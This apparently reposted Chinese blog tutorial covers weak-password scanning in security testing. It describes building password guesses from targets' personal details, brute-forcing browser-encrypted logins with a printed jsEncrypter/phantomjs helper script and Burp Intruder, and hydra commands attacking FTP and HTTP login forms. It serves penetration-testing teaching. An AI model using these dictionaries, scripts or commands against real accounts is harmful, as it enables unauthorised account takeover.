今天小编给大家分享一下javascript弱口令扫描实例分析的相关知识点,内容详细,逻辑清晰,相信大部分人都还太了解这方面的知识,所以分享这篇文章给大家参考一下,希望大家阅读完这篇文章后有所收获,下面我们一起来了解一下吧。

推荐 github 上的弱口令字典
宗旨是生成能满足密码复杂度要求又好记的密码。

获取用户账号的方式:
中国常用名 Top500,常见组合:
拼音的全拼+[数字]
姓全拼+名的首字母+[数字]
招聘网站
社交工具(脉脉)
Google hacking
工号
用户个人信息相关
姓名、昵称、ID、QQ
生日,男/女友生日,特殊纪念日
手机号,男/女友手机号
父母亲人相关信息
公司相关信息(域名、邮箱、公司电话、部门等)
习惯习性
键盘分布,SHIFT+键盘布局
特殊节日、纪念日、年份
好记的数字组合、字母组合
好记的特殊字符组合
特殊含义的单词
特殊含义的字母数字替换(我-5,是-4,o-0)

由被检查方提供一份经常使用的默认密码清单最好,下面是其他的一些组合方式:
有社工密码可以根据之前的密码使用历史记录针对性的生成组合。
部门的密码使用习惯,趋于一致。
有含义字符@有含义数字,如姓名全拼@2017。
下面一张图可以参考下



所有可能存在未授权访问类的服务
远程维护类服务(SSH、Tenlent、RDP 等);
缓存类服务(Redis、Kafka);
大数据相关服务;
云环境各类接口、Docker 环境各类接口;
各种 Web 应用系统、手机程序、小程序等。
使用示例
步骤:
尝试登录,使用浏览器调试模式寻找加密函数所在的 js 文件,通常再调试模式下选取登录元素,搜索使用的函数信息;
通过检查推导调用关系找到最终使用的加密 js 文件;
将加密 js 文件下载到本地;

利用 jsEncrypter 的 js 摸板加载使用的加密函数;
使用 phantomjs 加载 jsEncrypter 的 js 摸板;
使用 Burp 的 jsEncrypter 扩展连接 phantomjs 开启的服务;
测试加密效果;
使用 Burp Intruder 的 payload 处理功能,加载 jsEncrypter 对明文密码处理后执行爆破。
基础的 js 脚本
/** * author: c0ny1 * date: 2017-12-16 * last update: 2019-5-30 11:16 */var fs = require('fs');var logfile = 'jsEncrypter.log';var webserver = require('webserver');server = webserver.create();var host = '127.0.0.1';var port = '1664';// 加载实现加密算法的js脚本var wasSuccessful = phantom.injectJs('md5.js');/*引入实现加密的js文件*/// 处理函数function js_encrypt(payload){ var newpayload; /**********在这里编写调用加密函数进行加密的代码************/ var newpayload = hex_md5(payload)+"djmis"; /**********************************************************/ return newpayload;}if(wasSuccessful){ console.log("[*] load js successful"); console.log("[!] ^_^"); console.log("[*] jsEncrypterJS start!"); console.log("[+] address: http://"+host+":"+port);}else{ console.log('[*] load js fail!');}var service = server.listen(host+':'+port,function(request, response){ try{ if(request.method == 'POST'){ var payload = request.post['payload']; var encrypt_payload = js_encrypt(payload); var log = payload + ':' + encrypt_payload; console.log('[+] ' + log); fs.write(logfile,log + '\n', 'w+'); response.statusCode = 200; response.write(encrypt_payload.toString()); response.close(); }else{ response.statusCode = 200; response.write("^_^\n\rhello jsEncrypter!"); response.close(); } }catch(e){ //console.log('[Error]'+e.message+' happen '+e.line+'line'); console.log('\n-----------------Error Info--------------------') var fullMessage = "Message: "+e.toString() + ':'+ e.line; for (var p in e) { fullMessage += "\n" + p.toUpperCase() + ": " + e[p]; } console.log(fullMessage); console.log('---------------------------------------------') console.log('[*] phantomJS exit!') phantom.exit(); } });效果

使用-h获取使用帮助,提供几个使用示例
hydra -l admin -p password ftp://localhost/hydra -L default_logins.txt -p test ftp://localhost/hydra -l admin -P common_passwords.txt ftp://localhost/hydra -L logins.txt -P passwords.txt ftp://localhost/hydra 爆破 HTTP 请求
hydra -l admin -p password 192.168.43.131 http-post-form "/login.php:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect."图形界面

以上就是“javascript弱口令扫描实例分析”这篇文章的所有内容,感谢各位的阅读!相信大家阅读完这篇文章都有很大的收获,小编每天都会为大家更新不同的知识,如果还想学习更多的知识,请关注亿速云行业资讯频道。
亿速云「云服务器」,即开即用、新一代英特尔至强铂金CPU、三副本存储NVMe SSD云盘,价格低至29元/月。点击查看>>
免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。
原文链接:https://my.oschina.net/u/4588149/blog/4443191